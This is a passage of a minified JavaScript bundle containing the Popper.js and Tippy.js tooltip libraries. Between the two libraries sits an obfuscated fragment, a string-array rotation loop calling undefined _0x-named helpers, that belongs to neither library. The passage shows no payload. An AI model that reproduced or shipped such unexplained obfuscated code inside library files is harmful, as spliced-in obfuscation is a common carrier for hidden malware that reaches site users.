c(),d.options=Object.assign({},m,d.options,e),d.scrollParents={reference:b(a)?A(a):a.contextElement?A(a.contextElement):[],popper:A(l)},o=[].concat(f,d.options.modifiers).reduce(function(e,t){var i=e[t.name];return e[t.name]=i?Object.assign({},i,t,{options:Object.assign({},i.options,t.options),data:Object.assign({},i.data,t.data)}):t,e},{}),t=Object.keys(o).map(function(e){return o[e]}),i=new Map,n=new Set,s=[],t.forEach(function(e){i.set(e.name,e)}),t.forEach(function(e){n.has(e.name)||function t(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach(function(e){n.has(e)||(e=i.get(e))&&t(e)}),s.push(e)}(e)}),r=s,e=Y.reduce(function(e,t){return e.concat(r.filter(function(e){return e.phase===t}))},[]),d.orderedModifiers=e.filter(function(e){return e.enabled}),d.orderedModifiers.forEach(function(e){var t=e.name,i=void 0===(i=e.options)?{}:i;"function"==typeof(e=e.effect)&&(t=e({state:d,name:t,instance:p,options:i}),u.push(t||function(){}))}),p.update();var t,i,n,s,o,r},forceUpdate:function(){if(!h){var e,t,i=d.elements,n=i.reference;if(F(n,i=i.popper))for(d.rects={reference:(s=n,o=q(i),r="fixed"===d.options.strategy,a=x(o),s=v(s),l={scrollLeft:0,scrollTop:0},c={x:0,y:0},!w(o)&&r||("body"===S(o)&&!T(a)||(l=o!==g(o)&&w(o)?{scrollLeft:o.scrollLeft,scrollTop:o.scrollTop}:y(o)),w(o)?((c=v(o)).x+=o.clientLeft,c.y+=o.clientTop):a&&(c.x=E(a))),{x:s.left+l.scrollLeft-c.x,y:s.top+l.scrollTop-c.y,width:s.width,height:s.height}),popper:C(i)},d.reset=!1,d.placement=d.options.placement,d.orderedModifiers.forEach(function(e){return d.modifiersData[e.name]=Object.assign({},e.data)}),n=0;n<d.orderedModifiers.length;n++)!0===d.reset?(d.reset=!1,n=-1):(i=(t=d.orderedModifiers[n]).fn,e=void 0===(e=t.options)?{}:e,"function"==typeof i&&(d=i({state:d,options:e,name:t.name,instance:p})||d))}var s,o,r,a,l,c},update:(i=function(){return new Promise(function(e){p.forceUpdate(),e(d)})},function(){return n=n||new Promise(function(e){Promise.resolve().then(function(){n=void 0,e(i())})})}),destroy:function(){c(),h=!0}};return F(a,l)&&p.setOptions(t).then(function(e){!h&&t.onFirstUpdate&&t.onFirstUpdate(e)}),p}}function c(e){var t,i,n,s,o=e.popper,r=e.popperRect,a=e.placement,l=e.offsets,c=e.position,d=e.gpuAcceleration,u=e.adaptive,h=(e=void 0===(e=(t=e=!0===(e=e.roundOffsets)?(e=l.y,t=window.devicePixelRatio||1,{x:N(N(l.x*t)/t)||0,y:N(N(e*t)/t)||0}):"function"==typeof e?e(l):l).x)?0:e,t=void 0===(t=t.y)?0:t,l.hasOwnProperty("x")),l=l.hasOwnProperty("y"),p="left",f="top",m=window;return u&&(n="clientHeight",s="clientWidth",(i=q(o))===g(o)&&"static"!==L(i=x(o)).position&&(n="scrollHeight",s="scrollWidth"),"top"===a&&(f="bottom",t=(t-(i[n]-r.height))*(d?1:-1)),"left"===a)&&(p="right",e=(e-(i[s]-r.width))*(d?1:-1)),o=Object.assign({position:c},u&&Z),d?Object.assign({},o,((n={})[f]=l?"0":"",n[p]=h?"0":"",n.transform=(m.devicePixelRatio||1)<2?"translate("+e+"px, "+t+"px)":"translate3d("+e+"px, "+t+"px, 0)",n)):Object.assign({},o,((a={})[f]=l?t+"px":"",a[p]=h?e+"px":"",a.transform="",a))}function j(e){return e.replace(/left|right|bottom|top/g,function(e){return p[e]})}function V(e){return e.replace(/start|end/g,function(e){return f[e]})}function d(e,t,i){return{top:e.top-t.height-(i=void 0===i?{x:0,y:0}:i).y,right:e.right-t.width+i.x,bottom:e.bottom-t.height+i.y,left:e.left-t.width-i.x}}function u(t){return["top","right","bottom","left"].some(function(e){return 0<=t[e]})}var $=["top","bottom","right","left"],X=$.reduce(function(e,t){return e.concat([t+"-start",t+"-end"])},[]),G=[].concat($,["auto"]).reduce(function(e,t){return e.concat([t,t+"-start",t+"-end"])},[]),Y="beforeRead read afterRead beforeMain main afterMain beforeWrite write afterWrite".split(" "),W=Math.max,R=Math.min,N=Math.round,U={placement:"bottom",modifiers:[],strategy:"absolute"},l={passive:!0},i={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,i=e.instance,n=(e=e.options).scroll,s=void 0===n||n,o=void 0===(e=e.resize)||e,r=g(t.elements.popper),a=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&a.forEach(function(e){e.addEventListener("scroll",i.update,l)}),o&&r.addEventListener("resize",i.update,l),function(){s&&a.forEach(function(e){e.removeEventListener("scroll",i.update,l)}),o&&r.removeEventListener("resize",i.update,l)}},data:{}},o={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state;t.modifiersData[e.name]=O({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},Z={top:"auto",right:"auto",bottom:"auto",left:"auto"},r={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,i=(e=void 0===(e=(n=e.options).gpuAcceleration)||e,void 0===(i=n.adaptive)||i),n=void 0===(n=n.roundOffsets)||n;e={placement:z(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:e},null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,c(Object.assign({},e,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:i,roundOffsets:n})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,c(Object.assign({},e,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:n})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},a={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var s=e.state;Object.keys(s.elements).forEach(function(e){var t=s.styles[e]||{},i=s.attributes[e]||{},n=s.elements[e];w(n)&&S(n)&&(Object.assign(n.style,t),Object.keys(i).forEach(function(e){var t=i[e];!1===t?n.removeAttribute(e):n.setAttribute(e,!0===t?"":t)}))})},effect:function(e){var n=e.state,s={popper:{position:n.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(n.elements.popper.style,s.popper),n.styles=s,n.elements.arrow&&Object.assign(n.elements.arrow.style,s.arrow),function(){Object.keys(n.elements).forEach(function(e){var t=n.elements[e],i=n.attributes[e]||{};e=Object.keys((n.styles.hasOwnProperty(e)?n.styles:s)[e]).reduce(function(e,t){return e[t]="",e},{}),w(t)&&S(t)&&(Object.assign(t.style,e),Object.keys(i).forEach(function(e){t.removeAttribute(e)}))})}},requires:["computeStyles"]},h={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var r=e.state,t=e.name,a=void 0===(e=e.options.offset)?[0,0]:e,i=(n=(e=G.reduce(function(e,t){var i=r.rects,n=z(t),s=0<=["left","top"].indexOf(n)?-1:1,i=(o="function"==typeof a?a(Object.assign({},i,{placement:t})):a)[0]||0,o=(o[1]||0)*s,n=0<=["left","right"].indexOf(n)?{x:o,y:i}:{x:i,y:o};return e[t]=n,e},{}))[r.placement]).x,n=n.y;null!=r.modifiersData.popperOffsets&&(r.modifiersData.popperOffsets.x+=i,r.modifiersData.popperOffsets.y+=n),r.modifiersData[t]=e}},p={left:"right",right:"left",bottom:"top",top:"bottom"},f={start:"end",end:"start"},m={name:"flip",enabled:!0,phase:"main",fn:function(e){var t,i,u=e.state,n=e.options;if(!u.modifiersData[e=e.name]._skip){for(var s=void 0===(s=n.mainAxis)||s,o=void 0===(o=n.altAxis)||o,r=n.fallbackPlacements,h=n.padding,p=n.boundary,f=n.rootBoundary,a=n.altBoundary,m=void 0===(l=n.flipVariations)||l,g=n.allowedAutoPlacements,l=z(n=u.options.placement),r=r||(l!==n&&m?"auto"===z(t=n)?[]:(i=j(t),[V(t),i,V(i)]):[j(n)]),c=[n].concat(r).reduce(function(e,t){return e.concat("auto"===z(t)?(i=u,n=(e={placement:t,boundary:p,rootBoundary:f,padding:h,flipVariations:m,allowedAutoPlacements:g}).boundary,s=e.rootBoundary,o=e.padding,r=e.flipVariations,l=void 0===(a=e.allowedAutoPlacements)?G:a,c=e.placement.split("-")[1],d=(r=0===(r=(e=c?r?X:X.filter(function(e){return e.split("-")[1]===c}):$).filter(function(e){return 0<=l.indexOf(e)})).length?e:r).reduce(function(e,t){return e[t]=D(i,{placement:t,boundary:n,rootBoundary:s,padding:o})[z(t)],e},{}),Object.keys(d).sort(function(e,t){return d[e]-d[t]})):t);var i,n,s,o,r,a,l,c,d},[]),n=u.rects.reference,d=(r=u.rects.popper,new Map),l=!0,v=c[0],y=0;y<c.length;y++){var b=c[y],w=z(b),S="start"===b.split("-")[1],x=0<=["top","bottom"].indexOf(w),E=x?"width":"height",L=D(u,{placement:b,boundary:p,rootBoundary:f,altBoundary:a,padding:h}),S=x?S?"right":"left":S?"bottom":"top";if(n[E]>r[E]&&(S=j(S)),E=j(S),x=[],s&&x.push(L[w]<=0),o&&x.push(L[S]<=0,L[E]<=0),x.every(function(e){return e})){v=b,l=!1;break}d.set(b,x)}if(l)for(s=function(t){var e=c.find(function(e){if(e=d.get(e))return e.slice(0,t).every(function(e){return e})});if(e)return v=e,"break"},o=m?3:1;0<o&&"break"!==s(o);o--);u.placement!==v&&(u.modifiersData[e]._skip=!0,u.placement=v,u.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},Q={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,i=e.options;e=e.name;var n,s,o,r,a,l,c,d,u,h=void 0===(f=i.mainAxis)||f,p=void 0!==(f=i.altAxis)&&f,f=void 0===(f=i.tether)||f,m=i.tetherOffset,g=void 0===m?0:m,v=D(t,{boundary:i.boundary,rootBoundary:i.rootBoundary,padding:i.padding,altBoundary:i.altBoundary}),i=z(t.placement),y=t.placement.split("-")[1],b=!y,w=I(i),S=(i="x"===w?"y":"x",m=t.modifiersData.popperOffsets,t.rects.reference),x=t.rects.popper,E="function"==typeof g?g(Object.assign({},t.rects,{placement:t.placement})):g,g={x:0,y:0};m&&((h||p)&&(n="y"===w?"height":"width",s=m[w],o=m[w]+v[d="y"===w?"top":"left"],r=m[w]-v[u="y"===w?"bottom":"right"],a=f?-x[n]/2:0,l=("start"===y?S:x)[n],y="start"===y?-x[n]:-S[n],x=t.elements.arrow,x=f&&x?C(x):{width:0,height:0},d=(c=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0})[d],u=c[u],x=W(0,R(S[n],x[n])),l=b?S[n]/2-a-x-d-E:l-x-d-E,S=b?-S[n]/2+a+x+u+E:y+x+u+E,b=t.elements.arrow&&q(t.elements.arrow),E=t.modifiersData.offset?t.modifiersData.offset[t.placement][w]:0,b=m[w]+l-E-(b?"y"===w?b.clientTop||0:b.clientLeft||0:0),S=m[w]+S-E,h&&(h=f?R(o,b):o,r=f?W(r,S):r,h=W(h,R(s,r)),m[w]=h,g[w]=h-s),p)&&(h=(p=m[i])+v["x"===w?"top":"left"],v=p-v["x"===w?"bottom":"right"],h=f?R(h,b):h,f=f?W(v,S):v,f=W(h,R(p,f)),m[i]=f,g[i]=f-p),t.modifiersData[e]=g)},requiresIfExists:["offset"]},J={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,i,n,s,o=e.state,r=e.name,a=e.options,l=o.elements.arrow,c=o.modifiersData.popperOffsets,d=z(o.placement);e=I(d),d=0<=["left","right"].indexOf(d)?"height":"width",l&&c&&(a=H("number"!=typeof(a="function"==typeof(a=a.padding)?a(Object.assign({},o.rects,{placement:o.placement})):a)?a:B(a,$)),t=C(l),i="y"===e?"top":"left",n="y"===e?"bottom":"right",s=o.rects.reference[d]+o.rects.reference[e]-c[e]-o.rects.popper[d],c=c[e]-o.rects.reference[e],c=(l=(l=q(l))?"y"===e?l.clientHeight||0:l.clientWidth||0:0)/2-t[d]/2+(s/2-c/2),d=W(a[i],R(c,l-t[d]-a[n])),o.modifiersData[r]=((s={})[e]=d,s.centerOffset=d-c,s))},effect:function(e){var t=e.state;null!=(e=void 0===(e=e.options.element)?"[data-popper-arrow]":e)&&("string"!=typeof e||(e=t.elements.popper.querySelector(e)))&&M(t.elements.popper,e)&&(t.elements.arrow=e)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},K={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,i=(e=e.name,t.rects.reference),n=t.rects.popper,s=t.modifiersData.preventOverflow,o=D(t,{elementContext:"reference"}),r=D(t,{altBoundary:!0}),i=d(o,i),n=d(r,n,s),s=u(i),r=u(n);t.modifiersData[e]={referenceClippingOffsets:i,popperEscapeOffsets:n,isReferenceHidden:s,hasPopperEscaped:r},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":s,"data-popper-escaped":r})}},ee=t({defaultModifiers:[i,o,r,a]}),te=[i,o,r,a,h,m,Q,J,K],ie=t({defaultModifiers:te});e.applyStyles=a,e.arrow=J,e.computeStyles=r,e.createPopper=ie,e.createPopperLite=ee,e.defaultModifiers=te,e.detectOverflow=D,e.eventListeners=i,e.flip=m,e.hide=K,e.offset=h,e.popperGenerator=t,e.popperOffsets=o,e.preventOverflow=Q,Object.defineProperty(e,"__esModule",{value:!0})}),(()=>{for(var e=_0x31ae,t=_0xcdeb();;)try{if(801525==+parseInt(e(429))+-parseInt(e(431))/2+parseInt(e(425))/3*(-parseInt(e(452))/4)+-parseInt(e(455))/5*(parseInt(e(432))/6)+parseInt(e(426))/7*(parseInt(e(447))/8)+parseInt(e(448))/9*(-parseInt(e(457))/10)+-parseInt(e(458))/11*(-parseInt(e(427))/12))break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),((e,t)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],t):(e=e||self).tippy=t(e.Popper)})(this,function(se){var e="undefined"!=typeof window&&"undefined"!=typeof document,t=e?navigator.userAgent:"",Ce=/MSIE |Trident\//.test(t),oe={passive:!0,capture:!0};function re(e,t,i){var n;return Array.isArray(e)?null==(n=e[t])?Array.isArray(i)?i[t]:i:n:e}function n(e,t){return 0===(e={}.toString.call(e)).indexOf("[object")&&-1<e.indexOf(t+"]")}function ae(e,t){return"function"==typeof e?e.apply(void 0,t):e}function le(t,i){return 0===i?t:function(e){clearTimeout(n),n=setTimeout(function(){t(e)},i)};var n}function m(e,t){var i=Object.assign({},e);return t.forEach(function(e){delete i[e]}),i}function ce(e){return[].concat(e)}function de(e,t){-1===e.indexOf(t)&&e.push(t)}function ue(e){return e.split("-")[0]}function he(e){return[].slice.call(e)}function pe(){return document.createElement("div")}function s(t){return["Element","Fragment"].some(function(e){return n(t,e)})}function fe(e){return n(e,"MouseEvent")}function o(e){return e&&e._tippy&&e._tippy.reference===e}function me(e,t){e.forEach(function(e){e&&(e.style.transitionDuration=t+"ms")})}function ge(e,t){e.forEach(function(e){e&&e.setAttribute("data-state",t)})}function ve(e){var t;return null!=(e=ce(e)[0])&&null!=(t=e.ownerDocument)&&t.body?e.ownerDocument:document}function ye(t,e,i){var n=e+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(e){t[n](e,i)})}var be={isTouch:!1},i=0;function d(){be.isTouch||(be.isTouch=!0,window.performance&&document.addEventListener("mousemove",r))}function r(){var e=performance.now();e-i<20&&(be.isTouch=!1,document.removeEventListener("mousemove",r)),i=e}function u(){var e,t=document.activeElement;o(t)&&(e=t._tippy,t.blur)&&!e.state.isVisible&&t.blur()}var we=Object.assign({appendTo:function(){return document.body},aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),h=Object.keys(we);function Se(n){var e=(n.plugins||[]).reduce(function(e,t){var i=t.name,t=t.defaultValue;return i&&(e[i]=void 0!==n[i]?n[i]:t),e},{});return Object.assign({},n,{},e)}function xe(e,t){var s;return(e=Object.assign({},t,{content:ae(t.content,[e])},t.ignoreAttributes?{}:(s=e,((e=t.plugins)?Object.keys(Se(Object.assign({},we,{plugins:e}))):h).reduce(function(t,i){var n=(s.getAttribute("data-tippy-"+i)||"").trim();if(n)if("content"===i)t[i]=n;else try{t[i]=JSON.parse(n)}catch(e){t[i]=n}return t},{})))).aria=Object.assign({},we.aria,{},e.aria),e.aria={expanded:"auto"===e.aria.expanded?t.interactive:e.aria.expanded,content:"auto"===e.aria.content?t.interactive?null:"describedby":e.aria.content},e}function a(e,t){e.innerHTML=t}function l(e){var t=pe();return!0===e?t.className="tippy-arrow":(t.className="tippy-svg-arrow",s(e)?t.appendChild(e):a(t,e)),t}function p(e,t){s(t.content)?(a(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?a(e,t.content):e.textContent=t.content)}function Ee(e){var t=he((e=e.firstElementChild).children);return{box:e,content:t.find(function(e){return e.classList.contains("tippy-content")}),arrow:t.find(function(e){return e.classList.contains("tippy-arrow")||e.classList.contains("tippy-svg-arrow")}),backdrop:t.find(function(e){return e.classList.contains("tippy-backdrop")})}}function y(o){var r=pe(),e=pe(),t=(e.className="tippy-box",e.setAttribute("data-state","hidden"),e.setAttribute("tabindex","-1"),pe());function i(e,t){var i=(s=Ee(r)).box,n=s.content,s=s.arrow;t.theme?i.setAttribute("data-theme",t.theme):i.removeAttribute("data-theme"),"string"==typeof t.animation?i.setAttribute("data-animation",t.animation):i.removeAttribute("data-animation"),t.inertia?i.setAttribute("data-inertia",""):i.removeAttribute("data-inertia"),i.style.maxWidth="number"==typeof t.maxWidth?t.maxWidth+"px":t.maxWidth,t.role?i.setAttribute("role",t.role):i.removeAttribute("role"),e.content===t.content&&e.allowHTML===t.allowHTML||p(n,o.props),t.arrow?s?e.arrow!==t.arrow&&(i.removeChild(s),i.appendChild(l(t.arrow))):i.appendChild(l(t.arrow)):s&&i.removeChild(s)}return t.className="tippy-content",t.setAttribute("data-state","hidden"),p(t,o.props),r.appendChild(e),e.appendChild(t),i(o.props,o.props),{popper:r,onUpdate:i}}y.$$tippy=!0;var ke=1,Le=[],Te=[];function g(e,t){var i=we.plugins.concat((t=void 0===t?{}:t).plugins||[]),ne=(document.addEventListener("touchstart",d,oe),window.addEventListener("blur",u),Object.assign({},t,{plugins:i})),i=(s(t=e)?[t]:n(t,"NodeList")?he(t):Array.isArray(t)?t:he(document.querySelectorAll(t))).reduce(function(e,t){function n(){var e=O.props.touch;return Array.isArray(e)?e:[e,0]}function i(){return"hold"===n()[0]}function r(){var e;return null!=(e=O.props.render)&&e.$$tippy}function c(){return K||S}function s(){var e=c().parentNode;return e?ve(e):document}function a(){return Ee(T)}function o(e){return O.state.isMounted&&!O.state.isVisible||be.isTouch||L&&"focus"===L.type?0:re(O.props.delay,e?0:1,we.delay)}function l(){T.style.pointerEvents=O.props.interactive&&O.state.isVisible?"":"none",T.style.zIndex=""+O.props.zIndex}function d(t,i,e){void 0===e&&(e=!0),te.forEach(function(e){e[t]&&e[t].apply(void 0,i)}),e&&(e=O.props)[t].apply(e,i)}function u(){var i,n,e=O.props.aria;e.content&&(i="aria-"+e.content,n=T.id,ce(O.props.triggerTarget||S).forEach(function(e){var t=e.getAttribute(i);O.state.isVisible?e.setAttribute(i,t?t+" "+n:n):(t=t&&t.replace(n,"").trim())?e.setAttribute(i,t):e.removeAttribute(i)}))}function h(){!ie&&O.props.aria.expanded&&ce(O.props.triggerTarget||S).forEach(function(e){O.props.interactive?e.setAttribute("aria-expanded",O.state.isVisible&&e===c()?"true":"false"):e.removeAttribute("aria-expanded")})}function p(){s().removeEventListener("mousemove",P),Le=Le.filter(function(e){return e!==P})}function f(e){if(!(be.isTouch&&(z||"mousedown"===e.type)||O.props.interactive&&T.contains(e.target))){if(c().contains(e.target)){if(be.isTouch)return;if(O.state.isVisible&&0<=O.props.trigger.indexOf("click"))return}else d("onClickOutside",[O,e]);!0===O.props.hideOnClick&&(O.clearDelayTimeouts(),O.hide(),q=!0,setTimeout(function(){q=!1}),O.state.isMounted||v())}}function m(){z=!0}function g(){z=!1}function H(){var e=s();e.addEventListener("mousedown",f,!0),e.addEventListener("touchend",f,oe),e.addEventListener("touchstart",g,oe),e.addEventListener("touchmove",m,oe)}function v(){var e=s();e.removeEventListener("mousedown",f,!0),e.removeEventListener("touchend",f,oe),e.removeEventListener("touchstart",g,oe),e.removeEventListener("touchmove",m,oe)}function D(e,t){var i=a().box;function n(e){e.target===i&&(ye(i,"remove",n),t())}if(0===e)return t();ye(i,"remove",Q),ye(i,"add",n),Q=n}function y(t,i,n){void 0===n&&(n=!1),ce(O.props.triggerTarget||S).forEach(function(e){e.addEventListener(t,i,n),_.push({node:e,eventType:t,handler:i,options:n})})}function j(){i()&&(y("touchstart",W,{passive:!0}),y("touchend",N,{passive:!0})),O.props.trigger.split(/\s+/).filter(Boolean).forEach(function(e){if("manual"!==e)switch(y(e,W),e){case"mouseenter":y("mouseleave",N);break;case"focus":y(Ce?"focusout":"blur",B);break;case"focusin":y("focusout",B)}})}function $(){_.forEach(function(e){var t=e.node,i=e.eventType,n=e.handler,e=e.options;t.removeEventListener(i,n,e)}),_=[]}function W(t){var e,i=!1;!O.state.isEnabled||F(t)||q||(e="focus"===(null==L?void 0:L.type),K=(L=t).currentTarget,h(),!O.state.isVisible&&fe(t)&&Le.forEach(function(e){return e(t)}),"click"===t.type&&(O.props.trigger.indexOf("mouseenter")<0||A)&&!1!==O.props.hideOnClick&&O.state.isVisible?i=!0:G(t),"click"===t.type&&(A=!i),i&&!e&&w(t))}function R(e){var a,l,t=e.target,t=c().contains(t)||T.contains(t);"mousemove"===e.type&&t||(t=b().concat(T).map(function(e){var t=null==(t=e._tippy.popperInstance)?void 0:t.state;return t?{popperRect:e.getBoundingClientRect(),popperState:t,props:k}:null}).filter(Boolean),a=e.clientX,l=e.clientY,t.every(function(e){var t,i,n,s=e.popperRect,o=e.popperState,e=e.props.interactiveBorder,r=ue(o.placement);return!(o=o.modifiersData.offset)||(t="bottom"===r?o.top.y:0,i="top"===r?o.bottom.y:0,n="right"===r?o.left.x:0,r="left"===r?o.right.x:0,o=s.top-l+t>e,t=l-s.bottom-i>e,i=s.left-a+n>e,n=a-s.right-r>e,o)||t||i||n})&&(p(),w(e)))}function N(e){F(e)||0<=O.props.trigger.indexOf("click")&&A||(O.props.interactive?O.hideWithInteractivity(e):w(e))}function B(e){O.props.trigger.indexOf("focusin")<0&&e.target!==c()||O.props.interactive&&e.relatedTarget&&T.contains(e.relatedTarget)||w(e)}function F(e){return be.isTouch&&i()!==0<=e.type.indexOf("touch")}function V(){X();var e=(s=O.props).popperOptions,t=s.placement,i=s.offset,n=s.getReferenceClientRect,s=s.moveTransition,o=r()?Ee(T).arrow:null,n=n?{getBoundingClientRect:n,contextElement:n.contextElement||c()}:S,i=[{name:"offset",options:{offset:i}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!s}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t,i=e.state;r()&&(t=a().box,["placement","reference-hidden","escaped"].forEach(function(e){"placement"===e?t.setAttribute("data-placement",i.placement):i.attributes.popper["data-popper-"+e]?t.setAttribute("data-"+e,""):t.removeAttribute("data-"+e)}),i.attributes.popper={})}}];r()&&o&&i.push({name:"arrow",options:{element:o,padding:3}}),i.push.apply(i,(null==e?void 0:e.modifiers)||[]),O.popperInstance=se.createPopper(n,T,Object.assign({},e,{placement:t,onFirstUpdate:J,modifiers:i}))}function X(){O.popperInstance&&(O.popperInstance.destroy(),O.popperInstance=null)}function b(){return he(T.querySelectorAll("[data-tippy-root]"))}function G(e){O.clearDelayTimeouts(),e&&d("onTrigger",[O,e]),H();var e=o(!0),t=(i=n())[0],i=i[1];(e=be.isTouch&&"hold"===t&&i?i:e)?Y=setTimeout(function(){O.show()},e):O.show()}function w(e){O.clearDelayTimeouts(),d("onUntrigger",[O,e]),O.state.isVisible?0<=O.props.trigger.indexOf("mouseenter")&&0<=O.props.trigger.indexOf("click")&&0<=["mouseleave","mousemove"].indexOf(e.type)&&A||((e=o(!1))?U=setTimeout(function(){O.state.isVisible&&O.hide()},e):Z=requestAnimationFrame(function(){O.hide()})):v()}var S,x,E,Y,U,Z,L,Q,J,K,ee,T,C,te,ie,k,A,q,z,M,_,P,I,O;return(t=t&&(x=ne,k=xe(S=t,Object.assign({},we,{},Se((E=x,Object.keys(E).reduce(function(e,t){return void 0!==E[t]&&(e[t]=E[t]),e},{}))))),M=z=q=A=!1,_=[],P=le(R,k.interactiveDebounce),x=ke++,I=(ee=k.plugins).filter(function(e,t){return ee.indexOf(e)===t}),O={id:x,reference:S,popper:pe(),popperInstance:null,props:k,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:I,clearDelayTimeouts:function(){clearTimeout(Y),clearTimeout(U),cancelAnimationFrame(Z)},setProps:function(e){var t,i;O.state.isDestroyed||(d("onBeforeUpdate",[O,e]),$(),t=O.props,i=xe(S,Object.assign({},O.props,{},e,{ignoreAttributes:!0})),O.props=i,j(),t.interactiveDebounce!==i.interactiveDebounce&&(p(),P=le(R,i.interactiveDebounce)),t.triggerTarget&&!i.triggerTarget?ce(t.triggerTarget).forEach(function(e){e.removeAttribute("aria-expanded")}):i.triggerTarget&&S.removeAttribute("aria-expanded"),h(),l(),C&&C(t,i),O.popperInstance&&(V(),b().forEach(function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)})),d("onAfterUpdate",[O,e]))},setContent:function(e){O.setProps({content:e})},show:function(){var e=O.state.isVisible,t=O.state.isDestroyed,i=!O.state.isEnabled,n=be.isTouch&&!O.props.touch,s=re(O.props.duration,0,we.duration);e||t||i||n||c().hasAttribute("disabled")||(d("onShow",[O],!1),!1!==O.props.onShow(O)&&(O.state.isVisible=!0,r()&&(T.style.visibility="visible"),l(),H(),O.state.isMounted||(T.style.transition="none"),r()&&me([(e=a()).box,e.content],0),J=function(){var e,t;O.state.isVisible&&!M&&(M=!0,T.offsetHeight,T.style.transition=O.props.moveTransition,r()&&O.props.animation&&(me([e=(t=a()).box,t=t.content],s),ge([e,t],"visible")),u(),h(),de(Te,O),null!=(e=O.popperInstance)&&e.forceUpdate(),O.state.isMounted=!0,d("onMount",[O]),O.props.animation)&&r()&&D(s,function(){O.state.isShown=!0,d("onShown",[O])})},t=O.props.appendTo,i=c(),(t=O.props.interactive&&t===we.appendTo||"parent"===t?i.parentNode:ae(t,[i])).contains(T)||t.appendChild(T),V()))},hide:function(){var e,t=!O.state.isVisible,i=O.state.isDestroyed,n=!O.state.isEnabled,s=re(O.props.duration,1,we.duration);t||i||n||(d("onHide",[O],!1),!1!==O.props.onHide(O)&&(O.state.isVisible=!1,O.state.isShown=!1,A=M=!1,r()&&(T.style.visibility="hidden"),p(),v(),l(),r()&&(i=(t=a()).box,n=t.content,O.props.animation)&&(me([i,n],s),ge([i,n],"hidden")),u(),h(),O.props.animation?r()&&(e=O.unmount,D(s,function(){!O.state.isVisible&&T.parentNode&&T.parentNode.contains(T)&&e()})):O.unmount()))},hideWithInteractivity:function(e){s().addEventListener("mousemove",P),de(Le,P),P(e)},enable:function(){O.state.isEnabled=!0},disable:function(){O.hide(),O.state.isEnabled=!1},unmount:function(){O.state.isVisible&&O.hide(),O.state.isMounted&&(X(),b().forEach(function(e){e._tippy.unmount()}),T.parentNode&&T.parentNode.removeChild(T),Te=Te.filter(function(e){return e!==O}),O.state.isMounted=!1,d("onHidden",[O]))},destroy:function(){O.state.isDestroyed||(O.clearDelayTimeouts(),O.unmount(),$(),delete S._tippy,O.state.isDestroyed=!0,d("onDestroy",[O]))}},k.render&&(x=k.render(O),T=x.popper,C=x.onUpdate,T.setAttribute("data-tippy-root",""),T.id="tippy-"+O.id,O.popper=T,S._tippy=O,T._tippy=O,te=I.map(function(e){return e.fn(O)}),ie=S.hasAttribute("aria-expanded"),j(),h(),l(),d("onCreate",[O]),k.showOnCreate&&G(),T.addEventListener("mouseenter",function(){O.props.interactive&&O.state.isVisible&&O.clearDelayTimeouts()}),T.addEventListener("mouseleave",function(e){O.props.interactive&&0<=O.props.trigger.indexOf("mouseenter")&&(s().addEventListener("mousemove",P),P(e))})),O))&&e.push(t),e},[]);return s(e)?i[0]:i}g.defaultProps=we,g.setDefaultProps=function(t){Object.keys(t).forEach(function(e){we[e]=t[e]})},g.currentInput=be;var b=Object.assign({},se.applyStyles,{effect:function(e){var 